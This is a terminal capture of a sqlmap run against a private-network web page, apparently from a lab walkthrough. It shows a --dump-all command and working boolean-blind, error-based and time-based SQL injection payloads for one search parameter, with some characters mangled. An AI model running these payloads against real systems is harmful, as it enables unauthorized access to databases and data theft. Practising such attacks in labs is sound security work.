 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://192.168.12.7/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth --dump-all --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.5#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:49:58 /2021-07-31/
[04:49:58] [INFO] resuming back-end DBMS 'mysql'
[04:49:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: usrtosearch=" AND 8428=8428#
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: usrtosearch=" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×71716b7171,(SELECT (ELT(9660=966
0,1))),0×7162786b71,0×78))s), 8446744073709551610, 8446744073709551610)))-- lWSn
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usrtosearch=" AND (SELECT 3195 FROM (SELECT(SLEEP(5)))BRAK)-- Wbij
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns